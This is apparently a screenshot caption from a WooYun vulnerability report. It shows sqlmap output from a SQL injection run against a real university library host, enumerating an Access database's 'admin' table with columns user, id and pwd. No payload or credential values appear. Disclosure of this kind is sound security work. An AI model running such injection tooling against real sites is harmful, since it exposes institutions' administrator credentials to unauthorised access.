 管理员: sqlmap.py
[05:10:03] [INFO] starting 10 threads
[05:10:04] [INFO] retrieved: id
[05:10:25] [INFO] retrieved: user
[05:10:26] [INFO] retrieved: pwd
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| user   | non-numeric |
| id     | numeric     |
| pwd    | non-numeric |
+--------+-------------+
[05:11:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2498 times
[05:11:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.lib.nankai.edu.cn'
[*] shutting down at 05:11:48
C:\Python26\sqlmap>
www.wooyun.org